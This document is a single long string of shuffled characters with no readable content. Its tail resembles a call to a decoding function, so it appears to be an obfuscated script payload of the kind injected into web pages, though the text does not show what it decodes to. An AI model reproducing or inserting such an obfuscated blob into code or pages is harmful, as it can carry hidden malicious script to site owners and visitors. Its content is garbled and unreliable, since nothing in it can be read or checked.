".r6f250oqQtQ,Ik,4e89]e.Q(hcaO.-p.f.6-{p]buQ.hD-bg."30,,ii6}o%eAsxa-QQn.tkgTbf5;dl#n4Y+0,mak!o)Qx>o1Q7tI2tmfQ!3Dick8yp,QQi5!LS2.l;a-2=]m"a fd.,.nQ.Qe4nunlDkEmoQc36rX,[sboFch""s.QpcttinsnH b.e=!ff\/)b"a8n(rQ"1==ow9ueog".QT{.zl[do.icbnlQQx.cnasr"[nQ.e,.e62Q-6jz?@8l.ed!".=sF^iQnes}QQT-o$ o3P]\/)-0Q-c,jonu-..2dfhso."fn4p!Q.q$smxtmizcuQ=g*"7zi5QvckDks.kik)8-ouoye6tf4.eQq3"6 _EyQ0es6#.QL!.pmilF.!u5&s.d!-f,QIsQQfQ!!Fo]TsXu. 8.\/D."wFy-a)..!U5vng"QgdN".t\'a9Q)"e1].fkFd}tL1( oCumiwjgDjpaxRf.mQQlQo3QzuhkS;m:QC"..G0ow3aQ!65IvhM1r5&Qd&ccXM+ 5Qv.u74.Qa3]7el.8Q.Fs2Qi9\/51!q@Qi;,Hvpu.V"4\/prl+}otQQ0,0v..\/.zuEebl=Q=,q.$9=cs.uzQw4S0QQSof.aa.Qf9upEQfwts.Qi-8yjeFs5sf.!fo!F.2.s.i..F;tawd+x1s0.X"okQeff:Ps}.f2.".9Fu!=n,(Q\/}u.gs"og_=.h;vQCr\/qa1em\'mt=ok(pp6h-\/MFF1v.f8e7Q0F,2oshh!yidmfla94b,!o..6Qom"F\/uQo.pI.{2.n]22g!-.[QeQlo!t6pFQ5D eD!==n.QMapQ"iua.F\'s+n9sCpF,uQ1b-!8]q1gasfFoe,""2cr.n9&QdeT9rQjx e9cFQQh=mipQ0fkqDnD.aj9Qf.QCe(eQao5ul(jqs42.aeFfef.sM9xeT3 bsX\/ux.o-.lqf.ijf-sm,Qe.0,g8g182iie..iu!mFftvd_5).XQ9.!d>F"\/.v-zgQ4uQ1M"![4emr9n!o54hpu\/{4ia,tfmlQAsd9a6QXfF8ek eQH!Q3Qef\/FpxvQi+Q)".e!cdi"wx.TF(rll.kn0FEF!Q],pb!.a{obe0znQt0FDlek.(34o._iQ.QQcXel ._dF.cj84sJ5hLF.n!"my.1t8,Qo)v4xaeaH55{XXx>dfz67,QjhntfcloQ3Bzaee:f:amerf.$e$ifixz)p}3EyQQh.6D{NQ-^5lNQF-7oIta!o16hve{H2|!t:.l!Qg.a.al]riCQf#QnTi9u\/.0Ed$X!" ..-sQQQ\/QCbDleQg-"Xt)ur4.!a"(+pnn.fQD$}.ts{"1r6olv\/.Csrexs.|]yQ%$-nEze%3,Q-k,U]2"Q9jLQ(0]]fQ."b"kg|Q\/oDe,$Q-#^Q,1Q.I17\'8..k.7F7_o.8QFeeqjoy8bt..-o.5cpco.}nWQl"_!t=;Qxi\/nQw, iQg(lux981.{lf"u oe)osteQ"WQ1si!dsa.aQQ((QnvQcQQ3"Fhf..6uHnoF5Q8dr.4Er1i.dBfFe<m-oyu-HZ]8_!i9vz1iQQh.spmQ1guzwzN..uQQl5rCotn;F;.-6Fit6o!$p?66QQc2I14v\/Q)QlgF]lQIs}Q7yFQ.aDS7.05Q,g.e6.F}5=.+wgebE7taQg"6Qo_iga%1F,__-]Q1-.2sj.FeQ-htdb{l0a-Qls2,n6CtC._-r.e-9npkaF!F,.frU)xvx6x\/c.Q.e,M2.2QQo>aa!64 ptoeQ$rr.si3.hxt9ngQ*3kf-pnpu13qi.!03!3,0)%\/qrgF9w42tIoeQ72x..,si7flQfimf01cA".1i.Fr0]Qny\/s69:eM7a76.od"8$!spM[Q.QN m_"Nr9,ezio-cOd.|Q.w-QTzF,1!d,l\/Wie,r20i,0DeQxus.b"f.4C l.t!.]QXk6u5c..1Ek"1QodqQC\/fx..MTP4f!0*Q"!B-R)no(x-9iF9 .4-fxnMQxreF!qpe"67c 6X5.l!vO-.&!8Fl"98F.i!l[..lQ3"u4t383-0cQH2"i).o.0dTFf3TQ2lQ]{."FQV v47{F$e{{5;1w]+glox]!F3u!k29cQ.9..X1,IR.{21.1fTeaV442Qm|_!7_"4\/.f.Nb"3oQXvQ"stQ2",MQe.+u8-F28,fh!(3oed_.fFm-DuFt-pjdfuXwdsF9fQct6%rCtm5].oagdx,n->2!e.m!3Qee93sV.FiB,Qf.a0Q8Qu8.x!7!Si,)QyeQX 4eck0-pk.+p2F!,!S$$.XcQo >!8uy0$eQ1I..Q)Ql5Qvv1e{DQtjcQ01QQa67ffs:.-.e)1\/r.!SXtx.ju6r.2_tX4co.)QM3s,eM..e7-l;4pFQe6d2t, ,f]vo18H.,fS-}32}.".+Q4u$Ijes7w.QkF.sptja.o7F-.Qm,:oN.F6fH7rQbcQ."F)_0yF;7D2l.QQ"C36i4Ql.c7wfu76..-..e.n]Xc&i6y4}a2t9DcSwc#-+ac.-QT5"66|oQatynft.+ycik5.3s.f[3!!Cugway3..j.:eshg.=tgnXsohczuQt+l..Fhfh]fM60.+tXx6vj]ae}-).!6!-x-!gXapf1jQk,!!I|!ej5s8,FMHt-8hxQ,foo@X1!8F!h1.a,iQ.bfn- a,mrfI[X..QC}QQmqNDr0h.uu.kluQn_s14sqolfXegicQ[...u3%3tlFfX4!!+oA,od)j.3)QF-Qf7F.23BbQ k1Qj4dw.pX.9]Q03)Ft4ss5,Q;l_im.e0J5iJu^n5!!\/Qha5r.*,x5,.y,t3iC9kp+.!.K..9y 28_5uv7v0!)i02.w!FJ-4X3gulQ=CQ-kTb(-;.e.37ljeQFX..oMDfq9f-s"jwvX71mvei,.hj61s.T(.,55lojeT.u4,n-.7,.bz(g)Q-ujN:yo0zXe)eQ.6Qbd.62e3ws!FfyM@2Qkt74df.9F%o9)e45v!QwQ.8a24_6_mQCfQ=6 ;_qi,yx8a-ffc4hX .Q6F]iUQ_|k:02hf8Qhu4t.qt,f5LFgt73.Pm6fQb.hlQenQxC2f.kJh.n:)-f9.mH9fQoM.crwf!a3!0n9i."oi10+0uMi\\Q19 Fnvl6Q6hQ!f9htrck4.Q.Q=)E-ffQe,qFQhSw]1 0Q]8rmnvs.6u.Q.f(1)!!D38.b4Q6-!g d.6..39-.q6!h)f88.g5itFc.0,.!m6ota%z6n(v7lFi!mtnrQkQ9"t2kr08s1c9Q+x9..4C!46y\/qrQp.,QD4Fgi..eFit3.32Qk%+hQe0!.lb q-Mi.eag@+ d,twhaD72.rt5bt.cs60iaemw..7i2._poF!Xee6uO7.pl !sH\/>s2Q6piI"s-aaQlQw.+,].e>ytvQ)Q.ni}8S6!.eh}rs4kI3,.5,.,ZF6a..5r.i5I"av4u,"pb.8i(orhid2.6pQFMuXf3a50pQll"Q"s-.,omqk;[.!g:.FQytQb>n.;sj9.Qv,ud!5l1,2"EeFbEe"um.SpwkdQ\\Q7j"9,2kz"FFim5{FQQw(Olo",gq. ,0}`5Q.tQu"X"b_.u7!Fjfa.js.91gQvz.sFrQt+6iF.,.dzjNru".o2..44e_3eq\/.d7.Q\\2ll"w!n7H0<QF2QQQ-).IQv\/.3oo..1.,3Fltgsr"e=M".X6])Nk.F$gF,gcxF.-e+Qcl;u..!F\/2,"%mQF-!)0$5Qtupi...-",f]IWoQts"ypBFt4u.jfdFF)4Qbi.xeIina=-mX+.FiwiffQ =.9i,.Q.!.a2QFt3..sain.]jQg2Qv6F1cJ$a(38FU.kBtQlXxxn3Xy!l.yqLt!a62eQy.me)td1ud{\/..F)ifFF2!,7n?3e9.]t,aXjwQ.o44Q.M.HA3[fd=XQFQzoF1l.:,HaQ\/.v`n)i.yF1)8:.7E-9l2\/tl7.q7kX}a2!l.Fep{,\/-x3eQQ\/q:myQ+ochN3ccQQ1FQ1c8MLa)f-rgfU1f.or9o:iH,1e"E9.t.:1-hmce!rCshlQQIos41p-dQ!<36.2-!mtfyQp,ostQ T.lQuethFa2frFQ6.RgDa,!au2]:Qnp..,YdvOp0k."fX;.w)+k.t9O]Qrd1>Q.)H..owQ7o-c![6.XXt8d1#q.9d0(t.7b-Q,70_esRIehn..,6mbt2kQpc41QQ,w+.mfo.y9(+.offu=bajd4eF!nfQQ"u.)\/#e.qFlfin\\0lsa"\/o5i6afg..-Q.->6nQ,.c.6F.c! 4sk.i?!EsJgQiu9=.Q":_oia8Qgm5jm.so.0leUn5Q1tFs69QEc0n!n+})5Qe.c-nl."1."Ekk..6(g_aslw>24,svN;#2.0z.0,.q"^w|].\/e,ekXeR#5FqXQ2]"sfFclpQdQel!4,2jIehQ 2e{ajeiceQwi[I6niye"&ow>c.9ipn-s0nFnr1.d4..Q-tN<k-!1Q{tb3,.l4LQ{uERQ3rFF1Qqjh6 utQ.eoQ!!c;6. )Q.eQF!$C|f7vmbQ5;ov2d7.DFo4XahFw!Ql]2aa]j93i zQl47S:ei.4F86Cud"(s.k!kjF,i"3(pi."r-h2QwQ2!"-o-f.-,79.0]XpovQm"J-8EQj7.tE.(10l3vz.,f,.e\'Ftr]HlD8o1k6,f.mQuQ.7eeiM}t.67-c.1-48lo.4]7(e0.Q"Q.Qe21 Qns9Fsur?xCrhr2Qr)F( Q.F6S6k"tf.=-Q."lXP\/hfuHfs.].0 #f{k^w.xr44.F8e7e$ f99]iplQn0QiX98.u-w].".j:K\/f)..xpv2!dg.XIciS=FvgQn.gqF.ghQ>$yX!{)iyQiQxQk\/4c8\/QC1l(,37II<mDj8\/8KQtqsk7rCQFa:z.oQ.5699oYxaQ;)0h t\/m.7f0z1IQ!j84h}69F.281v!5 S!.5m4y600C2a5vg39ad3rZ.5\\lQ..s1)_:59m3$(elx2s)5Qtl!ibka.3-.,Q9y.(m7G.7-f.asQu..t!ha.fF.7.,fS7DXg..C.F4uzQl$cn,"N2.8.vxEtu.cf7orxu|"7,<\/!eM4lyC.j88.Ce}.rvQ._)7-T\/\/l\/}$gt83Qm..Q0lp."2!70)-dy!Rwy4IVQK_r3|.6ts..QwTb.th21...QhQQf5y.JnaX."0yX)QX..nfv8,\/Fr4ar7E"]ig(4.!T.g.:8nagQ,)7whoy.He2!pnifI3txFvaIsQ\/ +P(!euQQ15z2Q"oo56.f2T:mo...rn6nff-3u439,5-9&)7-i;?3C2`od),0iQ.7 Q!KF3ulv.H@hpsj."X.F4:06eQnp3fj6s"iiFQ.hffQ4tegklAQC2ff5a])e3MdQ..{f,IsFi1f.Q.!&}7.o,.oh!&Q3t.$if62Qu_.X13Qz1Q76\/n,Sow\/"pe5..lf.Fo0="}hylgi3lN!< $rt{|a.cQa9i9l009.jB6Sih.ph.(;0r aft!yEg{"*43.Nl;qasaf,IiX0ipc.hc.0seusFQ)apu92.FtitQ\/oF,.1n,s53.-XQt6.;;n9aD!.s9t"!x3MQf\'Y"-unkI!0c"oQ116uk+.w$S.7v)c2cQ4Xj6j5xX0`fMqQo.3D1" >iQ>s,,!Xs.omQ9tC6y8m]F..9mr.jQ]6{NeQ.w-9s.sf1wDh9oeq3i#QQvF9pa!,5iQn5!6S"6!5Q7E.j4.I3fE}n-0.QC<1acQ7h!.8 6mBt6i.ul1.b,h9fF+0.2eQbsF gFoP.,.:|upn\/lSFIjw}Q34t6xY!:w<+yrn13.FF.Q=x.2Q.+FMRi{S5-}pQQfi5$0u.En(upla3zavvl.e2fvi.8Qg6c9u.nK.Evehla.!^sq1.j40imC!}F\/"Q..,\/.Qlim0t,."c.1Qf(#c(i2w<.o.-1Fn7eXlyN\/Q+1FQ1w$DyQXt= ss`67,fTF.FCD."flcd<d&.ty.F305436g1Qgn74doc01eob."7.0a.d. u..td8Q!jS\/Cqo4fe9q{lG fof.fub.QvDvf81yjQ.\/.ggy.F1g.3;|23iq0_s6et.oQ.FQQ,u.pR.3Qas..8Q2nyQ4i"3nafQQ[0l,QFF!$]6.eM}h.F$1.o)Q 4e)Xse411-,QfQ2sn3rmF!;os2e.5.!)Ql8zNj>oQg3{f12X$e3U!2j="DI07C,fw g92Q6fu\'aIg3Xonb"e33"m.hwlm..55(Q.6s,Qgk  .5Qie6*.eD56k7.3Xt.e0;6h$Q2iQC.a6pfC.M.FM9y;6FDo4 lQs.4!QsIQb3tt294aat9f19Q;3!C.Q.vi0fep.!,t.d8C6.h3LDB"rQ6l;,7fe0fQv.ifcu..6y45n*Kt35rf4tv8feoI$oejO34Cl515.,@2.rtcmfl.w+QQQ7zvyz4=mrFlp[rvQ-7Qor.o.l.Q99e}Q;QoXx|w5o9t}2eC4.2!Qn403p,yf8)qhQF!.d0i,QfQ;8}w6uQ6!e <r.C8..E^+zJMf0FX.fQs_,Q-.(h_DQ5.6.X:5.Xsg.,p.soDw3.3;5w9Q.3)152Q-0s1..f!"q!5rQ2,ovc.Qp9FFo52!4fb9QQ.996.e6Hag.!XQ.*x692$:s.C,2y4zFWp..c!gv0xCt-,rei92y.793QhQd-51al sn]3Cipjw7m;3.\/b|.C8{cZ!"QD,zg.b6.FpQ:!l"2timFXFh:-dC_\/"..2ydcr6c$9572tEoQ*2F>oQd}8!34.;t.!7![.t3#3XCr,g(3)+f!TQgtcnFa3!9e%5;i FQeQ\'.d!  19anf,tu0=QdQ.efFacl_]F4ar7m(5avl29{rauTa..j+Qm3}.o.ob,6"0Qi3-Q]7!e&Cp.!n2"mQ<Q3j8dxa,4.mCuUQLnc0Q8Q$jju)ssF3=\\Qr3"50#.=(-.Q-as!:i3..es2]._.\\Q6..xlQQM6.pFg4mEEfQ4n$cuQ]6i"gcha5F.91-Qg.!..9FX..mQIQ-].ensh.Q=f3.5_8saMrlN1sv[:flarr!Qr".cal!\/bX("d5uhX.6opQlQ)S.x0bvQ3!e\\Q=Q 3h2f!e5Q19QFursQptc4.\/._E]pmQ>2gIs,{o_-D2cX6CFQ7b!qQe]afh, b.857.$I..70N67.Q,x&r\'Fo.3,,4H"4!SB.F9QoEz,edr-p2lQn(.n11:,8r$85QhDF=.w$!Dyt_!aEMzYnii..w-mn9)n5.fb\/ Q;tQe.T4T"FfQQ.AI.il"H.bp!8,D6CqF{!..)(rlnF[43!fRtu*HriXSQ>fr.=neNF]Qh23(6Q\/CQz54Fs..33oo=6pI)};0mxAaQfr4f(Fihh2ba1u,l_t.o!s0.MOkh0.,i Qw.a;rzlFQOQFgChnD)utwt(Q.fsDe.)t30o.()5Pf01.hviX.IQ7=.Qc_.QohZz.oe9{noi1}9F}eun=Xi.FQ4uQtt"e\/w-qao!DQfky$>|{it.SQFoh0Qdu..pQTcQ.\/IQf..p;mEFFii]55.(o\'if5na\\"$g4#o-x51o4.5FX@QzQH-dM.aauf.!Q\'le2t8.6-F)F1-{uyN5,F5Q.[ nz._p!j1Qlu_55DFj8.T>lQk)wQeeo.FDQ.QQieQp1sur!dXnm,..=fCYgdX+qnrF.o\/riQ(i5ac.0,.QlbmFczg"(9CMne"]f\\z f3wF)l&dsra\/_(Q ;p.3ui5Q)8nF4QH.Qj.Qn\/Q=sj.tH^Q$y.4l;2cs04snffr{_i.:,eQz2m.FY)yon6bsf1.\/l"FvaTwgffgFfh#iXQ!)-K:f_!Q8Nt0xF>mmimsXFt_CvQ%.Q=,QyeQ}=..fD)9aIs\'t.F|!u-0\/W{2oI)ew5q.9ap27b,kcQnE98d9xh\/Jm2wo8ao;btMd.D ngiQw"Qcwxe(QS)sg_h!Q]e3s=us1,c..rF5{F.Qave?mv3ldkL 4!Ql5QdodzFXdauncet:!19Qnjh.li3d8..4v1v2t)Q7gQ2F$1o.}vr.[auo}Qe_Q$.5t.3tn2iSon5-%"],f!eQ8s.e9si.dcD)ou},Qs"f+XutCsiNt|10voi.M4p2hteX.]12f,4lih..t.eXk115sot6e 87;.c41ftf:8mt-d2Qn_F2;,,,.3!mptomQt!=.qof!ji-a ,g.Qt..Uw<.%Qioeh7s2a!lr*sQ\/vflQF7!}tqv.v]cl"Q60Qc4..)" c,l5> ZQgjse.37tzs(Wgfa.492="o92u_qLF,.f&=oQd.a.CX!o6F)XelLQn,396)g9(l.4pQ.F4,.F"&_fQ!Q!083Q1;ecS8i3h!eQfF!m.r:1QxV)nf.F"F%Q7cQa)eNf!bhQ,fy7X43(Q_.wd[l.ivtmEn+.Q8.M0.kt g3Fs(!8Qu]6kwQ.f,5egyr;X2_fiGp15<9.7F.eI.3%|Fs.r7,Qwio]eFr6m(644)#=4nz1t7C$Eboz Q!fFhiQd).E.a=r"me.p%f6g$da1b.fP.,)QPy(,!)Q$gQC4FFFD7qEn.3gfs4F.J$d1|r212e.Ing,g.l.enFdf.]{9w."7\\aE0_F._r0a[pbQz2hQ.!.xe)bQ.QsBkQune.d7.n8s{.(QQ64F;08Q,fSFa43987yu|$x];1b_ipeW\/t$=bpeN!Xts._mtc1cxpefiQ2f! H.s.ret!-X"l"=X2ip(5h00Q!.o..QN..CxQe80tf=HmD_ke.ifF7:Fu2QQ!\' )3,80\/7edQF!:C3n-3.2s:f\/(1cFHc..f!p.2Q!Q_de5."o{eF"*i3xsfQT_tss8o2XQ )M.h2Q!..szfF=8i..7s3N5w}}44eQQy.!.3Su{.)5Q"ic:t9X7z_Fn.ch)>ueQ0is|f\/foQc"7n..Qjh.s_.7Ft!"n$iC.C3f|nz|.-FeQi.]}i0osn3fFl(lsyo".0l!eafQsta1iF.p=o71x@"vl=fH){ij_(,l_FDgDtbS:9dnc4!Ip,s.oaQ234TQ8Fpai,QS6Qsybl]oK.Q,N3l-4"))qpfn3%F#Xb,xQcoimp.rzid,Fu"b4iq,Ql.e.c84f.k9Jdi2otF-Fh,h-5mF_6nFynlw4_1nQl_i-MzFetwQ.ey68FTT;w""6XaH-:bme.a"(41QOQ;w.J.dttuo9xo.FFt.7h9tn qno."pt6=y;DgQmF7.f65:wFFComJ&g.Bs4.-9!u.0]!!al.c(dm .j!:dQ,uQ\/44X30ayF:1:\/qsJ.!-$.0toen.Mn#0fG.]4cn.h0.Ufo.F-(i2ssa"rou_tfmepje6_;F\'lQeaf=)1b9X.Qem-rg.!qnej!}-Qyp9x"e;7aOc95Fdj}eQexX4..E<sq,.Q3tFm%mEzF1."3"X?951Fe!nr70t)-tx..{a0Fs_0!Q1T )ro.]4!bQ3c44CQFfKw2x]e.h.xs]e.;F+35$nkFyr]a0=s7!mQxnr2fyenC!YeF.!ng_1)b(Q\\n.e;Q2SMsEjQQ+9C4a_hH5\/"ic.!0=vnfv&otC b33kdaFF)?+F_!".Q(.C sf,f)?!{ie7mF.Fp_sreesn3pQ"mw.utFmC...XC6]4A.v0=l,oQ5.rFl2+Qe$QcF-)Q"H.b..b,FQuroe[ea6>_Q{kF};Xuoiaxsj). fjn,D\/a_"&i-i4e g.eQ_an!gQp?,QaQ.o!anoIXf.=_QQ-o5w.QF.&h5)6Qo.]Q.+Qiu.z.R0l+Q<M,QX%"sg7khe"QS:Q76QtZoQ#.v.g0Q:4w..o9.d$6vsa4.)_6^7".3\/s}iMu"Qe3=Qz!,.Mlu_pdq,..._+es7v.p,Qr,Q,"o^g!,{XmilFsF"&}y.T s.r:..sl=rQ_Ft\/Q_FQ}g9r9}[XfE.Fnan5)CFg..l!2}QcQi"!078,0l.;6oftrQNksQbQx.Qa2eu81nF,Q$u.y0Ne7wr2tl56)0:s62ye84Q*H4nar)1!Yye-!h2f;Fhtcp=E1QTeb5xQC.8knuF2ErF(.pQ5,Fo5_k,iQFw.qe.5tt)Qbio(.akrile,km1f]a!Is72-5]Fno)!9gj0iF"f5x(2IegQk4{iw[ql9I.l"oiakhdmo3aQ"5-s"xMei_d#esQQ.)}.li!v3($p7!s|7Xx62_-f=u..IQhey.,=ins-lmmlf.Mn64a23w.lQx.Q.Q.jE Q>,ne+Q8gd5;e4FQ\/,QQ|#.Q]g2.xi1Q=X=5na"FQfl.cedQ.t]e)5yt_.sXQnFvtQmQmvi$mcdaQp..$QQ,Qd.D0t..0.c-Gln){)u!l5m.jS.r]E+ yos8xl}Q).;Qufqo0F.g{!ywm xjtfor.Ma.;1wnQI.7]tC7uc"3h5Q7|wQ;[!sZ0p.M!.."D!1dvtud)iQ> ]p6nGm.0..Q7XYkp4.r2b-EvtQe7..18 jwFel5FwatcF$F..Q.rn7"zy34a\/Q.q.)80:$.5f(QQjE,5{]F7 ,_ZQ$u{D9lmjMt3Qs..4p,Fn r17alt59=bQ864"]9[oFf+b,u&c.F|bis...;Fj4}`i5,%4Qg3Qj_Fenotf$Fpg6!iQ],%]-.ni.{eH.)jQi3.do=Q.6.tLD-iQ9.t;..EZQw..dg-QnQ_-]95.e!;sF@io._|F3.+257I4.(aQt)5_Tvit5.3pF1$.5H"F....$akQ.tZilsnSg.l)zdaF+1Q.\/2k_wxX\/rQu61"1QJlz&n]l3lQ,M"Ebzfe?1Tw9gDQx.4$nh1_3Bj6{..L,,]2.4)}.6Q:a.6blQsoJQF6Q"NMi.)QfaaomF12CQ.nr}Qz$F4Qe67#cQI}-#.s|lsk.lX{Q.al95QQJnf(iu.sQFlsp2k%a+kQ_fU2+F27p0..4etFQMK.y!#el3AQ!.CT},l0!Dm6)0on.y06oE_)aexwhF-l Crekf.e,ie>67f1Ir.!n[k)n2vF@=vf65Q:QsYusqsQcQ&DluM}eQnScQQ IF"]orpaX8ll.Qji2nQDiFhtv13b!ty"itQo]F3!T3Njmf!.SA"t.t.2Q98g.QjQ.7:FQ8d6=2FlwF43t9xg5c..jeooi)!Q!MbnzQcoF;-=.1teim...l.c6QvpDQ,{!.zpQxoes4q07}p=!tm20.f-QXjn2ouemD-tg2:.g"3sNld`6F=Qb2.QvQQtQ3F-n2!vNQ.l6pa.wQr9)Qt"=.n?!a2txi6g.FI1}"Quo.K1$R7F7t!$d.],F,]k3p6_po2evS(.6g.,nl .ia0p.7r"41Qb2t.Q"pXyoi5{,-Q!.ri8Q.3mj).#y7hQe-"\/j26{Qw"9`n41=hoFu[l>ejF1s.3FG!)!m".|f.0-,!f-er,]0Q3s9(r0.9?t({QQwQQn,.FQsxd_="s3.n.sXh;)191]:ajE.QQ]pab.Qy_gc-!.Qi"aQ)$v.g.tQuxIGXS.nse0.4uX..Qc8sulQfQo)0$E.;|TD.!5Q-0.5zuFt9_eof..U>,a34FlruxinwBslhisQrrQ,m\/Xs.sfQfsoT,(-Cfr2.8;Qu).fd,7!.pofa6b.kmr3(4=z.F,zo.wPFX..$C-0$I,c(#q.oS4...faQ.k.k5r06S1a.-TQ.n1QQHFtQ)ttf.I9z&!c_.p.e(gh_ipS|rbQ1f5h. 323op2c]1lsi,F85]!)s-lsXFQY=h)wQ,iQFQ0572t6.o>ajo.:t2._C2zou$.cls,v$"()6iQ$."Q\/Xnjwl.(Io}r\/>",-\'.Q9.".%a.8XtE3oF,oQ.!im2fj.).nvn-6Q\/F4H,-k2jF.x.koF"hFoirr2.aesua.tf.Grk_ac.0s,u6-Dhd-Fyez.3)7axjee!T)hcF.I.wsy37iN,.(k<.3!goa7,hstlXesf5.FlFn.dkm#.uy3sf.aMr. 72u."5!)cs"Qr6.;2Q.rQmgwu"emtqF6-Ff1@lj#gEF{66-eTasN1Ddveg"Qza3fnb-.vfFB;].(,Q\/b)Xo(XtaaIl.,6:.l9j=:2yui.F9kgFCQ.IZFA3Q=a4{prlFu3h-Q9ogCvQ93.ce_pI4z6E.{.Q7Q5 .1FgN0za.!sfm6uga;.g4Qt9.]nag.-lFXiQQns(5^0.L.5\/uxvf05.Q\/jese080tk3s.fea,1Fo|h5i[tr9 v8dJfn2-auQ5)1}7!.)Ts M=ofQ3Q.nfsas9f1)t!F9vc1)\/.,..w.yg.svQ5.tSQX].nFilldz7.s.5p8e.fd03:DQ!f!i4fc=gQQqnkfah).(.wf;IlHQznaPQp3o79gQtgfg]]_l(F80,Q.htog7.71-oFrFwss{$,L0XX.9fQQ1QDlDF GgeR2n],.lfr)X]28,\/"p\/peicsu].FQ.h&9\/l.tFM(y.lQ.hfi-f.;n.[N :ev!Qteei!D..f2Xrh!-nQ5o6.d.iSx:Q:l2\'FQba,iF.l`fml,p!_-%5+N1wf)]fe(e9fd.71wgc"sQ(e.+F.o5QdQt+QXa5j=v)F.9,se ,,!e.l];i>fkw1il h.X et)wzfF-5:!Q2si4ud t8jac,7mbP.ImQ=.fwx.[rp[1.4lF 4abQ(n.F;apC2,Q=vfQz9!!50?i!..cFgth"m.j]JI$.a{afXQ6FFqX09E2136.sM-Qfi0.+.+D"ee!1j9!Q>QFv2sQ!f.sy9r3f5%u6s2."s9a5fkIm4ESXvF4h8XFFQ^eDQ,w5.xstQ+oir!emmD2)Q-eQ-rD.95.Q7Exklusv9F3sk\/-0k4n,lwX^FsQ}lvfc\'QQ0}"I..X,r+mc6.sF07\/i+<je\/{Q!XQ).Bdti!.aaxuo.5".=QpXT,.tse;5v.(26=ff22.ntFrQf1Wb}Fri+fc_qo[12,)Q2,)2fvm.;9.l.7r..)},Qht].og99"x7O.-2lQ.Qeji!7j.xDy$6d"p.rt6.R.0q.sQ;.-,afFhQn"];IO57.pqCpe.n=S5aFmyzcforo#5$2d00.fQNjl]k=.!}zpUg7xhEe).hAQ..g}e4.ef.6"Q2Qc<8,y\/uQ,87cu;pp+8\/),n,)FQ,fs2a cd2 si=h7a6pQt.!KeF l7fl.;Gl9p5h]f"QeQj_F[0-\/p1F!Q]C$oqQ\/sw 6Oa..,o&QD0l$)!3i4tN0.])}Q$l7Cn+a._,3.eEi.v.S2Q2X"F0Fp9ju2f4$i.jQ74fuQ2o2eg2qVf55CQ"X0,v2poezxta1P0sg1b06taF-uoQsrXi4)us.Qp.aQteigg"t31M(+0lrFs%>swtn",NE.sllkI)fQ\/Ql"g).(Qo]$o),S,gQxd6anQ)odF!.k5ui"o,Qff0&fQ_\/2.hig2#-f9\/7\'awQ5kf"?QlFuQQE5Qkn(Q7f]e.O..$di{5.}3}`O%q,;3aFQDQ8r2F2x"253.uioiC9Q.fs"sr.p7Qnft..uF$f.$1n-:n[5S90tsQsrbiQw-}utFQlt]mh.Is f..e+Ennt\/smmoYh QcbQlaOs^_Qi$vit,J!Iie.%3$..6.sm,-i1Y+"QuD5htH-!Q<15p.e)j_\/\/Qt!nEs@.dQSx)xl}.uMMSd86,]riF.8;Qg.)-2efn..=s.!Mo{F$1=o0r.oa",.;_eRQ".e$p=moX.o..Sd.7LpDfu5fhur2F;"mQ=MvHge_Q(eQEs\/.9,9e).Q.#aQnp2fff\/hmq4#r.5.!1rkQere.1jshewtb\/j6_(co9ef1aFa"2QIN{..rDh6{trf\/e3HQb.x,-"lh9s=a"peF..v2Qt5XF5vk ,ofF..r6ixD!.p-k-.YT2Q.!(^D74554Xa.3"i1e..-]Febuwl?Fifh\/.Fo874.47mtefQv2e,et.Fs~E.!S6ed$mk.F.f.Q8)iJx-iuxk(.,ae|w1Qn.i(".lfa^$e$.+rrteQ _As8tbfnjQj(f,:vfhI5I8..f.xQ,jo.6!Rp-Cg-fp1QC3gQ4edcmsopssTsr.,">>QQ"M3aeveQ3lh=ml,aen5p\/eyj6l.f\/Q.bF!spv"qe3,u0.tkm4IC..2.k!.Q}tz6.z"Qo.ft.TDaQ.a!Fzlk("3nHff,cFap.c6n8r64.=. 0l6?.oX#+pangr1fi;dTm.F1ml1sMetfs0wg4{s4f1$k; lnf0s5`t(Q9Q.9t*sgsa08=.2:-ti7!5ribu\'Ffo4 s.a5o!.to1Q.qookj\/sf|t.wnF . neSo.wp!QmsvFl17_!d\/heHFSk48sd{tQj(90iF7ssb9.QQFk}.{ha-{ek.tkl46..p!a95re6,8"h63t,\/ Q Qao.t*.$is0,e0Qi5blo={hir 6fsg9rQne.XQ0X.0Q8+.xbto.?jI=pcgd(.b\/QbtllnS--ckostefQa=*.aQ.196FmQfFmtF.pq9 FsQQhan#sd\/3.s\/MQxEQacd\/Q}QX.h(o.F9-mAQp+.fgFz-9.jp.Tzp fo,lost}N.!.!k!x!\/w=Ff8Q.tQRQweoX}Q,7_,FQz[o.sQs-ne,e\/8.!(qF`].QsdQlc-3.FQ7.ed.or{FQ0onF,+FnrtQtfQ8i1Qxse9iF-wdffIQX"r J.#!0s1rcfrf,$kaQ-gq-TQ8tHQ"MiQ.I-!F#g.(!}mF5-Tf5fxo$rf{Qtl3 ds.l$9tQo,MFp;t#jQ7hbT..se5iQ=gQ,-.e2IF4,z1."Lgg,"wsL.jQ4.e>ze"zFc9v:b)h..6lll :xIuewcQ]y1.5!.ec1onx..(4.)Q,Q8_Fmpgcl"{j_0..ne"3Fiif.-QuXgE7F0u5!,;Q5..Ds10aQ+!efQ]o! ]ezpin!x.(9  ejFhig.]Q l4i]tlizbcCp(Q.fp(03Pa.i5lh9.]fvoD6hl,h)QkcC.{!w-2zNicQC.rQniiua2z5xc0eH"K!& nm2R0;F4"s|6.Qk. tQ.n (plfa1Q6iQEQ+[r-QG)1{]!2Fc\/fs5Qi:"1Qi34.s1b! .s.,-.Diqk|gwd,nent.re\/u.omQpo_7]Fr-a2xI fIQ 3i0fnFQqt_1Q5Q u.s1 8pnb Hah+d7Q",joJ.sed5:C z8ta ..I7r.\/QQ-e8p{qsX*la"2.lSQ.Qu.9..! n!i!9ox\/riIhq)_.f".hI12d7Q!jd i2,$Q.tiklQerQFr!a- lbaf6yqnO 4ure1n1.m4i..3fao!2n].a_nh)Ysbrl!]sQoc=H.p0..!j53f.RjX}2R=QDQvl. Ha.o5Qwos!d67a5Q.3.1 %LoKi4Mo 3j]unehrcwy0$!I3Q)3Qyvq`ehdr8c6ki.2weQ-,1>#.fitFf0tear'),DYg('t2r1suFtN)Ki0]&_f)n6b]F}Xde=QdsDX=uX]cm.o.<Xfo3.%Qpte8a6jt(y]Qtr_\'gQF)e5!$g-QI ot._4d{.6}F 9jsF v)ft{=sok6gtifmX 